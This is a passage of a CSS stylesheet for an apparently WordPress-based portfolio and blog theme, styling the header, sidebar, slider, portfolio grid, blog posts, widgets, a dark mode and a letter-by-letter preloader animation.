    background-color: #ffffff;
}
.slick-slide:focus {
    outline: 0;
}

/* Container Outside Shape */
.container-outside {
	position: absolute;
	top: 0;
	right: 0;
	width: 47.1%;
	height: 100%;
	overflow: hidden;
}
.gutep-overlay-shape::before {
	height: 731px;
	left: -40px;
	top: -130px;
	-webkit-transform: rotate(-30deg);
	    -ms-transform: rotate(-30deg);
	        transform: rotate(-30deg);
	width: 491px;
}
.left.container-outside {
	right: inherit;
	left: 0;
}
.left .gutep-overlay-shape::before {
	left: inherit;
	right: -40px;
	-webkit-transform: rotate(30deg);
	    -ms-transform: rotate(30deg);
	        transform: rotate(30deg);
}
.container-outside .heading{
	z-index: 5;
}


/* 
[ 4. Home Version's ]
===================================== */

/* Header Section */
header .logo {
	width: 160px;
}
header.fixed {
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
	padding-top: 40px;
	position: fixed;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
header#hide-sticky {
    background: #000;
    padding-top: 20px;
    padding-bottom: 20px;
}
.admin-bar header#hide-sticky.fixed {
    margin-top: 32px;
}
header .mainmenu,
header .expand-icon {
  padding-top: 7px;
}
.slider-area .dt-cell {
    padding: 120px 0;
}
header .logo{
	width: inherit;
}
.site-description{
	color: #fff;
	margin: 5px 0;
}
.is-sticky .site-description {
    display: none;
}
h1.site-title {
	margin: 0;
}
h1.site-title a {
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 700;
    letter-spacing: 1px;
    color: #fff;
}


/* Expand Sidebar */
.expand-icon {
	cursor: pointer;
	height: 20px;
	width: 20px;
	margin-left: 40px;
}
span.bar-icon {
	background-color: #ffffff;
	display: block;
	height: 2px;
	position: relative;
	top: 9px;
	width: 19px;
}
span.bar-icon::before, span.bar-icon::after {
    background-color: #ffffff;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}
span.bar-icon::before {
    top: 6px;
}
span.bar-icon::after {
    bottom: 6px;
}
.close_icon span.bar-icon::before{
    top: 0px;
}
.close_icon span.bar-icon::after{
    bottom: 0px;
}

.exapnd-sidebar {
	height: 100%;
	padding: 50px 0 0 48px;
	position: fixed;
	right: -100%;
	top: 0;
	-webkit-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	transition: all 0.8s ease 0s;
	width: 345px;
	overflow-y: scroll;
	z-index: 99999;
	-webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
	        box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
}
.exapnd-sidebar.slide_right {
	right: 0;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
/* Custom Scrollbar */
.exapnd-sidebar::-webkit-scrollbar {
    width: 5px;
}
.exapnd-sidebar::-webkit-scrollbar-track {
    background: #ffffff; 
}
.exapnd-sidebar::-webkit-scrollbar-thumb {
    background: #003663; 
}
.exapnd-sidebar::-webkit-scrollbar-thumb:hover {
    background: #000000; 
}

/* Sidebar Info */
.expan-sidebar .my-img {
    width: 240px;
}
.my-info ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.my-info li p {
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 1;
    margin-bottom: 7px;
    text-transform: uppercase;
}
.my-info li h6,
.my-info li h6 a {
    color: #111111;
    font-size: 14px;
    margin-bottom: 0;
    text-transform: capitalize;
    letter-spacing: 0.10px;
	font-weight: 400;
}
.my-info li h6.side-mail {
    text-transform: lowercase;
}
.my-info li h6 a {
    text-transform: lowercase;
}
.my-info li h6 a:hover {
    color: #003663;
}
.my-info li {
    margin-bottom: 25px;
}
.my-info .social-icon li {
    margin-bottom: 0px;
}
.my-info .social-icon li a {
    margin: 0 6px;
	width: 32px;
	height: 32px;
	line-height: 34px;
}
/* Small Screen Support */
@media (max-width: 767px){
	.exapnd-sidebar {
	  padding: 20px 15px;
	  right: -120%;
	  width: 250px;
	}
	.my-info .social-icon li {
	  margin-bottom: 5px;
	}
}

/* Slider Section */
.home-banner {
    height: 100%;
}
.home-banner-show #page {
    height: 100%;
}
.slide-caption h3 {
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-bottom: 2px;
}
.slide-caption h1 {
    font-size: 58px;
    font-weight: 600;
    margin-bottom: 12px;
}
.slide-caption h4 {
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 30px;
}
.slide-caption p {
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0.1px;
    line-height: 28px;
    margin-bottom: 60px;
}
.slide-caption .btn:last-child {
    margin-left: 6px;
    padding: 0 44px;
}
.slider-area.home-slider {
    position: relative;
}

.home-slider .bg-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.bg-slider > .d-table{
	position: absolute;
	top: 0;
	left: 0;
}
#bg-slider div,
#bg-slider{
	height: 100%;
}
/* Home Poly Version  */
.poly-angle {
	position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 0;
  width: 0;
	background-color: transparent;
	border-left: 50vw solid #ffffff;
	border-right: 50vw solid #ffffff;
	border-top: 150px solid transparent;
}
.gutep-dark-version .poly-angle {
	border-left-color: #101010;
	border-right-color: #101010;
}

/* Small Screen Support */
@media (max-width: 767px){
	.poly-angle {
	  border-top-width: 80px;
	}
	header .logo {
		width: 130px;
	}
	header.fixed {
	  padding-top: 15px;
	}
	.slide-caption.mt-100{
		margin-top: 60px;
	}
	.slide-caption h1 {
	  font-size: 30px;
	}
	.slide-caption p {
	  display: none;
	}
	.slide-caption .btn:last-child {
	  margin-left: 0;
	  margin-top: 10px;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.poly-version .slide-caption .btn:last-child {
	  margin-top: 0;
	}
	.poly-version .slide-caption h4 {
	  margin-bottom: 20px;
	}
	.poly-version .slide-caption.mt-100 {
	  margin-top: 15px;
	}
}

/* About Section */

.about-area .mlr-minus {
	margin-left: -20px;
}

.about-area .my-img {
	background-color: #003663;
	background-image: url("../img/icons/pattern.png");
	margin-right: 20px;
	margin-top: -20px;
	padding: 0 0 20px 20px;
}

.my-img .shape {
	margin-right: -20px;
	margin-top: -20px;
}

.myself {
	overflow: hidden;
	padding-left: 80px;
}
.myself h3 {
  color: #3f3f3f;
  font-weight: 400;
  line-height: 30px;
  letter-spacing: .10px;
  text-transform: capitalize;
  margin-bottom:5px;
}
.myself p {
  line-height: 30px;
}
.myself a {
	letter-spacing: 3.2px;
}


/* Services Section */

i {
	line-height: 1;
	display: inline-block;
}

.single-service i {
	font-size: 48px;
	margin-bottom: 28px;
	line-height: 1;
	display: inline-block;
}

.single-service>h5 {
	margin-bottom: 8px;
}

.single-skill i,
.single-service i {
	color: #2c2c2c;
}

.single-service>p,
.single-skill p {
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 23px;
}


/* Skill Section */

.single-skill i {
	font-size: 36px;
	margin-bottom: 15px;
}

.single-skill h5 {
	font-size: 12px;
	background-color: #003663;
	color: #ffffff;
	display: table;
	font-weight: 500;
	letter-spacing: 1px;
	line-height: 28px;
	margin-bottom: 10px;
	padding: 0 15px;
}


/* Progress Bar*/

.skill-bar {
	margin-bottom: 40px;
}

.skill-progress .skill-bar:last-child {
	margin-bottom: 0px;
}

.progress-wrapper {
	width: 100%;
	z-index: 10;
}

.progress-title {
	z-index: 100;
}

.progress-mark {
	float: right;
}

.progress-mark span,
.progress-title-holder {
	color: #2c2c2c;
	font-size: 12px;
}

.progress-mark span {
	font-weight: 500;
}

.progress-outter {
	background-color: #d7d7d7;
}

.progress-content {
	background-color: #003663;
	width: 0%;
	/* Initial value */
}

.progress-content,
.progress-outter {
	height: 4px;
}


/* Experience Section */

.icon-logo {
	border-radius: 50%;
	height: 75px;
	line-height: 75px;
	text-align: center;
	width: 75px;
}

.single-exprience i {
	color: #fff;
	font-size: 25px;
	padding-top: 25px;
}

.single-exprience>h5 {
	color: #000000;
	letter-spacing: 1px;
	margin-bottom: 5px;
}

.single-exprience>h6 {
	color: #626262;
	font-weight: 500;
	letter-spacing: 1px;
}

.single-exprience>span {
	display: block;
	font-size: 12px;
	font-weight: 500;
	height: 28px;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
	width: 95px;
}

.single-exprience>p {
	font-weight: 300;
	letter-spacing: 0.1px;
	line-height: 23px;
}

.fun-facts ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.fun-facts li h2 {
	color: #111111;
	font-size: 28px;
	font-weight: 700;
	letter-spacing: 0.25px;
}

.fun-facts li h6 {
	color: #3f3f3f;
	font-weight: 500;
	letter-spacing: 0.25px;
	margin-bottom: 0;
}

.fun-facts li {
	float: left;
	width: 33.33%;
}
.fun-facts li:nth-child(2) {
	border-left: 1px solid #e8e8e8;
	border-right: 1px solid #e8e8e8;
}

/* Portfolio menu

---------------*/

.portfolio-menu ul {
	display: inline-block;
	margin-left: 0;
	padding: 0;
}

.portfolio-menu ul li {
	cursor: pointer;
	float: left;
	font-size: 12px;
	font-weight: 500;
	line-height: 1;
	margin: 0 22px;
	position: relative;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	color: #3f3f3f;
	letter-spacing: 2px;
}

.portfolio-menu li::after {
	background-color: #003663;
	bottom: -3px;
	left: 0;
}

.portfolio-menu ul li:hover,
.portfolio-menu ul li.active {
	color: #111111;
}


/* Portfolio Area */

.portfolio-area .grid-item {
	margin-bottom: 28px;
	padding: 0 14px;
}

.portfolio-area .portfolio-grid {
	margin: 0 -14px -28px;
}

.single-portfolio.gutep-overlay::before {
	opacity: 0;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

.single-portfolio.gutep-overlay:hover::before {
	opacity: 1;
}

.single-portfolio a.venobox,
.single-portfolio a.icon {
	bottom: 0;
	height: 40px;
	left: 0;
	margin: auto;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transform: scale(-0.5);
	-ms-transform: scale(-0.5);
	transform: scale(-0.5);
	width: 40px;
	z-index: 2;
}

.single-portfolio:hover a.venobox {
	opacity: 1;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.project-title {
	bottom: 35px;
	left: 35px;
	position: absolute;
	z-index: 2;
}

.small .project-title {
	bottom: 20px;
	left: 30px;
}

.project-title h6 {
	letter-spacing: 2px;
}

.project-title h3 {
	font-size: 22px;
	font-weight: 600;
	letter-spacing: 0.2px;
}

.project-title h6,
.project-title h3 {
	opacity: 0;
	position: relative;
	top: 20px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.project-title h6 {
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.single-portfolio:hover .project-title h6 {
	-webkit-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.single-portfolio:hover .project-title h6,
.single-portfolio:hover .project-title h3 {
	opacity: 1;
	top: 0;
}
/*Portfolio single style*/
.full-img img {
    width: 100%;
    display: block;
    overflow: hidden;
}
.half-img{
	width: 50%;
	float: left;
}
.half-img:nth-child(2),
.half-img:nth-child(5),
.half-img:nth-child(8),
.half-img:nth-child(11),
.half-img:nth-child(14),
.half-img:nth-child(17),
.half-img:nth-child(20){
    padding-right: 15px;
}
.half-img:nth-child(3),
.half-img:nth-child(6),
.half-img:nth-child(9),
.half-img:nth-child(12),
.half-img:nth-child(15),
.half-img:nth-child(18),
.half-img:nth-child(21){
    padding-left:15px
}
.project-info ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single-portfolio a i{
	font-size: 38px;
}
.project-info h2 {
    color: #111111;
    font-size: 28px;
}
.project-info li p {
    margin-bottom: 0;
}
.gutep-dark-version .project-info h2 {
    color: #e2e2e2;
}
.project-info > p {
    color: #626262;
    font-size: 15px;
    font-weight: 300;
    letter-spacing: 0.1px;
    line-height: 28px;
}
.project-info li {
    margin-top: 15px;
}
.project-info li a,
.project-info li p {
    color: #929292
}
.project-info li a:hover{
	color: #111111;
}
.gutep-dark-version .project-info li a:hover{
	color: #ffffff;
}
.project-info li p {
    text-transform: uppercase;
}
.project-info li span {
    font-size: 15px;
}
@media (max-width: 1199px) {
	.project-info.pl-15 {
	  padding-left: 0;
	}
}

/* Testimonial */

.one-item.testimonial {
	cursor: move;
}

span.quotes {
	color: #fff;
	font-size: 60px;
	line-height: 1;
}

.testimonial .item p {
	font-size: 18px;
	font-weight: 300;
	letter-spacing: 0.1px;
	line-height: 34px;
	padding: 0 5px;
}
.my-info h4{
  margin-bottom: 2px;
}
.my-info .line{
  margin-bottom: 20px;
}
.client-info>img {
	border-radius: 50%;
	display: inline-block;
	width: 98px;
}
ul.slick-dots {
    list-style: none;
}
.client-info h5 {
	font-size: 16px;
	letter-spacing: 0.1px;
}

.client-info h6 {
	color: #d7d7d7;
	letter-spacing: 0.1px;
}


/* Blog Section */

.blog-area .single-post,
.single-post.single-blog,
.related-post .single-post {
	border: 1px solid #e8e8e8;
}
.single-blog{
    margin-bottom: 60px;
}
.single-post ul {
    padding-left: 30px;
}
.post-grid.sticky.hentry {
    margin: 0;
    padding: 0;
    border: none;
}
.post-grid.sticky .single-post {
    box-shadow: 0px 5px 42px -6px rgba(92,91,92,1);
}
.single-blog img{
    width: 100%
}
.fixed-height .single-blog{
    height: 555px;
}
.fixed-height .single-blog img{
    max-height: 288px;
}
.angle-shape::after {
	background: rgba(0, 0, 0, 0) -webkit-gradient(linear, left bottom, right top, color-stop(50%, #ffffff), color-stop(50%, transparent)) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left bottom, #ffffff 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -o-linear-gradient(left bottom, #ffffff 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) linear-gradient(to right top, #ffffff 50%, transparent 50%) repeat scroll 0 0;
	bottom: 0;
	content: "";
	height: 60px;
	left: 0;
	position: absolute;
	width: 100%;
}

.black-bg .angle-shape::after {
	background: rgba(0, 0, 0, 0) -webkit-gradient(linear, left bottom, right top, color-stop(50%, #101010), color-stop(50%, transparent)) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left bottom, #101010 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) -o-linear-gradient(left bottom, #101010 50%, transparent 50%) repeat scroll 0 0;
	background: rgba(0, 0, 0, 0) linear-gradient(to right top, #101010 50%, transparent 50%) repeat scroll 0 0;
}

.blog-area .single-post .content>h6 {
	letter-spacing: 1px;
}

.blog-area .single-post .content>a:hover h3 {
	color: #003663;
}

.blog-area .single-post .content>p {
	font-weight: 300;
	letter-spacing: 0.1px;
	line-height: 23px;
}

.client-info img {
	margin-left: auto;
	margin-right: auto;
}


/* Contact Section */
.contact-info ul {
    margin-bottom: 0;
}
.contact-info li {
    overflow: hidden;
    padding-bottom: 42px;
}
.contact-info li:last-child {
    padding-bottom: 0;
}
.contact-info li i {
	color: #ffffff;
	float: left;
	font-size: 26px;
	padding-top: 1px;
	padding-left: 1px;
	width: 50px;
}
.contact-info .text {
    overflow: hidden;
}
.contact-info .text > a,
.contact-info .text > p {
    font-weight: 300;
    letter-spacing: 0.1px;
    line-height: 28px;
}
.contact-info .text > p {
    margin-bottom: 0;
    line-height: 27px;
}
.contact-info .text > a {
    text-transform: lowercase;
    color: #ededed;
}
.contact-info .text > a:hover{
    color: #dddddd;
}
.contact-info h5 {
    color: #fff;
    font-weight: 400;
    margin-bottom: 5px;
}
.container .wpcf7 .row {
    margin-right: -6px;
    margin-left: -15px;
}
.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0;
}
.contact-area .wpcf7-validation-errors,
.contact-area .wpcf7-acceptance-missing,
.contact-area .wpcf7-mail-sent-ng,
.contact-area .wpcf7-aborted,
.contact-area .wpcf7-response-output{
    color: #dddddd;
    margin-left: 0;
}
.contact-form form.wpcf7-form p {
    margin-bottom: 0px;
}
.contact-area span.wpcf7-not-valid-tip {
    color: #fff;
}
.contact-form .btn.white {
  background-color: #f7f7f7;
  color: #3f3f3f;
  padding: 0 30px;
  font-weight: 500;
  display: inline-block;
  width: auto;
}

/* Footer Section */
.copyright p {
    font-weight: 300;
    letter-spacing: 0.1px;
}
.text-center.social-footer {
    margin-top: 15px;
}

/* 
[ 5. Pages ]
===================================== */
.header-space,
.header-space.gutep-overlay{
    height: 115px;
}
.header-space img {
    height: 100%;
}
/* Blog Details */

.post.sticky {
    border: 1px solid #ededed;
    position: relative;
    padding: 10px;
    overflow: hidden;
    margin-bottom:40px;
}

.post.sticky:before {
    position: absolute;
    right: 7px;
    top: -20px;
    content: '\f1ab';
    font: normal normal normal 40px/1 'Material-Design-Iconic-Font';
}
.sticky .red-more {
    margin-bottom: 10px;
}
.post-details h2,
.content-area h2 a,
.content-area h2 {
    color: #111111;
    font-size: 28px;
    line-height: 40px;
    text-transform: capitalize;
	margin-top: -10px;
	font-weight: 600;
}
.post-details > h4{
  text-transform: capitalize;
  letter-spacing: .30px;
}
.post-details h6 {
    color: #111111;
    font-weight: 500;
}
.post-details > p {
    font-weight: 400;
    line-height: 30px;
}

.entry-meta,
.entry-meta span,
.entry-meta a {
    color: #111111;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
    margin-right:4px;
}
.gutep-dark-version .entry-meta,
.gutep-dark-version .entry-meta span,
.gutep-dark-version .entry-meta a {
    color: #898989;
}
.entry-meta a:hover {
	color:#888888;
}
span.post-cats {
    margin-bottom: 20px;
    display: inline-block;
}
.entry-meta.cat-list.no-img {
    margin-top: -20px;
}
blockquote {
    border: 1px solid #d3d3d3;
    color: #111111;
    font-size: 14px;
    font-style: italic;
    font-weight: 700;
    line-height: 28px;
    margin: 42px 0;
    padding: 30px 130px 30px 35px;
     text-align: center;
 	 padding: 30px 55px;
 	 position: relative;
}

blockquote::after {
  position: absolute;
  top: -38px;
  left: 0;
  right: 0;
  content: "„";
  font-family: "Material-Design-Iconic-Font";
  font-size: 60px;
  color: #7d7d7d;
}
blockquote p{
    color: #111111;
    font-size: 14px;
    font-style: italic;
    font-weight: 700;
    line-height: 28px;
}
.post-thumbnail img{
    margin-bottom: 30px;
}
.post-details .social-icon {
    border: 1px solid #d3d3d3;
    padding: 20px 0;
    display: block;
    width: 100%;
    overflow: hidden;
}
.post-details .social-icon li a {
	border-color: #e1e1e1;
	color: #c2c2c2;
}
.post-details .social-icon li a:hover {
	border-color: #003663;
	color: #ffffff;
}
.blog-details .divider hr.line {
  background-color: #cfcfcf;
}

.single-comment > img {
    float: left;
    width: 90px;
}
.single-comment .text {
    overflow: hidden;
    padding-left: 15px;
}
.single-comment .text h6 {
    color: #111111;
    font-weight: 600;
}
.single-comment .text > p {
    font-size: 13px;
    font-weight: 300;
    line-height: 20px;
}
.single-comment {
	margin-top: 45px;
	overflow: hidden;
}
.single-comment:first-child {
	margin-top: 0px;
}
.single-comment.author .text > span {
    color: #3f3f3f;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
}
.single-comment .text > a {
    background-color: #111111;
    display: inline-block;
    font-size: 12px;
    line-height: 22px;
    margin-top: 8px;
    text-align: center;
    width: 80px;
}
.single-comment .text > a:hover {
    background-color: #003663;
}
.single-comment .text > a i {
    padding-left: 8px;
}
.single-comment.replied{
	margin-left: 110px;
}
.list-text {
  margin-right: -5px;
}
.list-text ul li {
  list-style: inside;
  color: #3f3f3f;
}
.comment-box h4 {
    font-size: 16px;
}
.comment-box .custom-input input,
.comment-box .custom-input textarea,
.comment-box .custom-select select {
	border-color: #cfcfcf;
	color: #3f3f3f;
	font-size: 12px;
	font-weight: 400;
	height: 40px;
	line-height: 40px;
	margin-bottom: 10px;
	padding: 0 15px;
	text-transform: uppercase;
}
.comment-box .custom-input textarea {
	margin-bottom: 10px;
	height: 130px;
}
.comment-box .btn {
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 2px;
	line-height: 52px;
}
.entry-content {
    display: block;
    width: 100%;
}
.single-post .content > a:hover h4{
	color: #003663;
}
.related-post .angle-shape::after {
	height: 50px;
}
.related-post .content {
    margin-bottom: 15px;
}
.nav-previous,.nav-previous {
    display: inline-block;
    float: left;
}
.nav-next {
    text-align: right;
}
/*error 404 page style*/
.error-icon i {
    color: #ff0000;
    font-size: 150px;
    line-height: 150px;
}
.error-serch-form input,.error-serch-form label {
    width: 100%;
    display: block;
}

input.search-field {
    height: 50px;
    margin-bottom: 20px;
    padding: 10px;
    border: 1px solid #ccc;
    margin-top: 20px;
}
.error-content h4 {
    font-size: 24px;
    color: #ed1c24;
}
.gutep-dark-version .error-content h4 {
    font-size: 24px;
    color: #ed1c24;
}
.error-404 p {
    font-size: 16px;
    color: #626262;
}
.error-content input.search-field {
    width: 250px;
}
.error-content a {
    display: inline-block;
    font-weight: 500;
    color: #626262;
}
.error-content a i {
    margin-right: 5px;
}
/*Widget style*/
aside section.widget {
    margin-bottom: 20px;
    padding-bottom: 20px;
}
aside.widget-area a {
    color: inherit;
}
.widget img {
    margin: 10px 0;
    height: auto;
    max-width: 100%;
}
.widget select {
    width: 100%;
    padding: 5px 10px;
}
.widget ul{ 
    list-style:none;
    margin:0;
    padding:0;
}
.widget ul ul,
.widget ol ul {
    padding-left: 10px;
}
.widget ul li {
    border-bottom: 1px solid #fafafa;
    padding: 4px 0;
}
.gutep-dark-version .widget ul li {
    border-bottom: 1px solid #222;
}
.widget .search-form input {
    width: 100%;
    margin: 5px 0;
    padding: 8px;
    height: auto;
    line-height: inherit;
}
.widget .search-form label {
    width: 100%;
    display: block;
}
.widget .search-form input.search-submit {
	padding: 11px 0px;
}
.widget .search-form input.search-submit:hover {
	background: #000;
	color: #fff;
}
twitterwidget {
    margin: auto;
}
.widget ul li:last-child {
    border: none;
}
.tagcloud a {
    border: 1px solid #fafafa;
    padding: 3px;
    margin: 5px;
    display: inline-block;
    font-size: 14px !important;
    text-shadow: inherit;
}
.widget a:hover,
.tagcloud a:hover {
    color: #000;
}
.tags a {
  border: 1px solid #e2e2e2;
  line-height: 28px;
  padding: 0 12px;
  margin: 0 5px;
  color: #111111;
  display: inline-block;
  font-weight: 500;
  font-size: 12px;
}
.tags a:hover {
  background-color: #003663;
  color: #ffffff;
  border-color: #003663;
}
/*calender widget*/
 table {
    border-left: 1px solid #ccc;
    width: 100%;
    margin-bottom: 30px
}
 tr {
    border-bottom: 1px solid #ccc;
}
 td,
 th {
    border-right: 1px solid #ccc;
    padding: 5px;
    text-align: center;
}
 tr:first-child {
    border-top: 1px solid #ccc;
}

#wp-calendar caption {
    border: 1px solid #ccc;
    padding: 10px 0;
    color: #000;
    text-align: center;
}
/* Dark Version
================*/
.gutep-dark-version pre {
    background: #000;
    color: #ccc;
}
.gutep-dark-version code {
    color: #fff;
    background-color: #000;
}
body.black-bg{
	background-color: #000000;
	color: #ededed;
}
body.black-bg p{
	color: #ededed;
}
body.black-bg a:hover,
body.black-bg a:focus,
body.black-bg a:active{
	color: #fff;
}
body.gutep-dark-blog {
    background-color: #101010;
}
.gutep-dark-version #wp-calendar caption {
    color: #fff;
}
.gutep-dark-version .red-more {
    color: #555;
}
.gutep-dark-version h1,
.gutep-dark-version h2,
.gutep-dark-version h3,
.gutep-dark-version h4,
.gutep-dark-version h5,
.gutep-dark-version h6,
.gutep-dark-version .entry-meta a:hover{
	color: #ffffff;
}
.gutep-dark-version .post-details h2,
.gutep-dark-version .content-area h2 a,
.gutep-dark-version .content-area h2{
	color: #ffffff;
}
.gutep-dark-version .social-icon li a,
.gutep-dark-version .sm-btn,
.gutep-dark-version .single-post .content > a h3,
.gutep-dark-version .portfolio-menu ul li:hover,
.gutep-dark-version .portfolio-menu ul li.active,
.gutep-dark-version .fun-facts li h2,
.gutep-dark-version .progress-mark span,
.gutep-dark-version .progress-title-holder,
.gutep-dark-version .single-skill i,
.gutep-dark-version .single-service i,
.gutep-dark-version .heading h5,
.gutep-dark-version h5,
.gutep-dark-version h1,
.gutep-dark-version .my-info li p {
	color: #e2e2e2;
}
.gutep-dark-version .single-comment.author .text > span,
.gutep-dark-version .single-comment .text h6,
.gutep-dark-version p,
.gutep-dark-version blockquote,
.gutep-dark-version .post-details h6,
.gutep-dark-version .single-post .content > h6,
.gutep-dark-version .portfolio-menu ul li,
.gutep-dark-version .fun-facts li h6,
.gutep-dark-version .single-exprience > h6,
.gutep-dark-version .my-info li h6,
.gutep-dark-version .my-info li h6 a {
	color: #898989;
}
.gutep-dark-version .related-post .content h4,
.gutep-dark-version .post-details .social-icon li a:hover,
.gutep-dark-version .post-details h2,
.gutep-dark-version .single-post .content > a:hover h3,
.gutep-dark-version .my-info li h6 a:hover,
.gutep-dark-version .white-color,
.gutep-dark-version .heading.white h1,
.gutep-dark-version .heading.white h5,
.gutep-dark-version .heading.white p {
	color: #ffffff;
}
.gutep-dark-version .social-icon.style1 li a {
	border-color: #898989;
}
.gutep-dark-version .post-details .social-icon li a:hover,
.gutep-dark-version .social-icon.style1 li a:hover {
	border-color: #003663;
}
.gutep-dark-version hr.line {
	background-color: #e2e2e2;
}
.gutep-dark-version .progress-outter {
	background-color: #898989;
}
.gutep-dark-version .sm-btn {
	border-color: #929292;
}
.gutep-dark-version .sm-btn {
	border-color: #929292;
}
.gutep-dark-version .single-post .sm-btn {
    color: #000 !important;
}
.gutep-dark-version .single-post {
	border-color: #282828;
}
.gutep-dark-version .thumb.angle-shape::after {
	border-left-color: #101010;
}

.gutep-dark-version .post-details .social-icon,
.gutep-dark-version blockquote {
	border-color: #1e1e1e;
}
.gutep-dark-version .post-details .social-icon li a {
	border-color: #262626;
	color: #b0adab;
}
.gutep-dark-version.blog-details .divider hr.line{
	background-color: #282828;
}
.gutep-dark-version .single-comment .text > a{
	background-color: #003663;
}
.gutep-dark-version .single-comment .text > a:hover{
	background-color: #000000;
}
.gutep-dark-version .comment-box .custom-input input,
.gutep-dark-version .comment-box .custom-input textarea,
.gutep-dark-version .comment-box .custom-select select {
	color: #626262;
	border-color: #282828;
}
.gutep-dark-version .single-post .content > a:hover h4 {
    color: #00569e;
}
.gutep-dark-version input::-webkit-input-placeholder,
.gutep-dark-version textarea::-webkit-input-placeholder{
	color: #626262;
}
.gutep-dark-version select,
.gutep-dark-version input,
.gutep-dark-version textarea{
	background:#111111;
}

/* Section Animation */
@media only screen and (min-width: 961px) {
	.rt-animate {
		opacity: 0; 
	}
	.rt-animate-show { 
		opacity: 1; -webkit-animation: fadeup 0.5s;
		animation: fadeup 0.5s;
		-webkit-backface-visibility:hidden;
		backface-visibility:hidden;
	}
}
/* Bottom to Top Keyframes */
@-webkit-keyframes fadeup {
	0% { -webkit-transform: translate3d(0, 110px, 0); opacity: 0; }
	100% { -webkit-transform: translate3d(0, 0, 0); opacity: 1; }
}
@keyframes fadeup {
	0% { -webkit-transform: translate3d(0, 110px, 0); transform: translate3d(0, 110px, 0); opacity: 0; }
	100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }
}
@media screen and (max-height:650px) {
.contact-area.rt-animate {
	  opacity: 1;
	}
}

/* 
[ 6. Loding Bar ]
===================================*/
#loading-wrap {
    background-color: #003663;
    height: 100%;
    position: fixed;
    width: 100%;
    z-index: 100000;
    top: 0;
    left: 0;
 }
.cp-preloader{
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 999;
	-webkit-transform: translate3d(-50%, -50%, 0);
	        transform: translate3d(-50%, -50%, 0);
}
.cp-preloader__letter{
	font-size: 28px;
}
.cp-preloader__letter:before{
	color: #ffffff;
}
.cp-preloader__letter{
	display: inline-block;
	position: relative;
	overflow: hidden;
	color: #000000;
}

.cp-preloader__letter:before{
	content: attr(data-preloader);
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation-duration: 3s;
	        animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	        animation-iteration-count: infinite;
	-webkit-animation-fill-mode: backwards;
	        animation-fill-mode: backwards;  
}

.cp-preloader__letter:nth-child(2):before{
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.cp-preloader__letter:nth-child(3):before{
  -webkit-animation-delay: 0.45s;
          animation-delay: 0.45s;
}

.cp-preloader__letter:nth-child(4):before{
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.cp-preloader__letter:nth-child(5):before{
  -webkit-animation-delay: 0.75s;
          animation-delay: 0.75s;
}

.cp-preloader__letter:nth-child(6):before{
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

.cp-preloader__letter:nth-child(7):before{
  -webkit-animation-delay: 1.05s;
          animation-delay: 1.05s;
}

/* type 1 */
.cp-preloader_type1 .cp-preloader__letter:before{
  -webkit-animation-name: cp-preloader1;
          animation-name: cp-preloader1;
}

@-webkit-keyframes cp-preloader1{

  0%, 100%{
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
    opacity: 0;
  }

  20%, 50%{
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: 1;
  }

  65%{
    -webkit-transform: rotateY(0);
            transform: rotateY(0);
    opacity: .3;
  }

  80%{
    opacity: 0;
  }
}

@keyframes cp-preloader1{

  0%, 100%{
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
    opacity: 0;
  }

  20%, 50%{
